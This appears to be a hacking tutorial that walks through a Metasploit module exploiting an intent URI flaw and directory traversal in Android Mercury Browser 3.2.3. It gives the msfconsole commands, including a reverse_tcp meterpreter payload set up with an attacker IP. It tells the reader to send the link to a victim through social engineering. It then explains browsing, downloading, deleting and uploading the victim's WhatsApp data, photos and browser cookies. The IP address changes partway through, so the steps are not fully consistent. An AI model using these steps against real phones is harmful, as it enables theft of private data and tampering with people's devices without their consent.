This module exploits an unsafe intent URI scheme and
directory traversal found in Android Mercury Browser version 3.2.3. The intent
allows the attacker to invoke a private WIFI manager activity, which starts a
web server for Mercury on port 8888. The web server also suffers a directory
traversal that allows remote access to sensitive files. By default, this module
will go after web view Cookies Chromium.db, web view Cookies Chromium Private.db,
webview.db, and bookmarks.db. But if this isn't enough, you can also specify
the ADDITIONAL_FILES data store option to collect more files.
Exploit Targets
Android Mercury Browser version 3.2.3
Requirement
Attacker: kali Linux
Victim Phone: Android
Open
Kali terminal type msfconsole
Now
type use auxiliary/server/android_mercury_paresuri
msf exploit (android_mercury_paresuri)>set payload android/meterpreter/reverse_tcp
msf exploit (android_mercury_paresuri)>set lhost 192.168.1.6 (IP
of Local Host)
msf exploit (android_mercury_paresuri)>set srvhost 192.168.1.6
msf exploit (android_mercury_paresuri)>set uripath /
msf exploit (android_mercury_paresuri)>exploit
Now
an URL you should give to your victim http://192.168.1.6:8080
Go to Google Play
Store in your phone and search Mercury
Browser for Android and Install it.
Send
the link of the server to the victim via chat or email or any social
engineering technique
Now
when the victim opens the following link (http://192.168.1.6:8080) it
will show the page like given below.
Now on your phone you will get a Notification States, MERCURY WIFI ON...You will have to turn
it ON.
You will see a pop up as shown below on your phone screen.
Now

on your computer open browse and type IP- 192.168.1.4:8888
and press Enter. Now you will get access to all directories, files &
folders which Victim has in his/her phone.
For
Example If you want to access victim WhatsApp data, go to WhatsApp folder and
you will see different options like Download, Delete & Upload from here you
can make changes to his WhatsApp or you can upload any files. As mentioned
below
Another Example, if you want to see what Images are in
Camera folder use same way as mention above.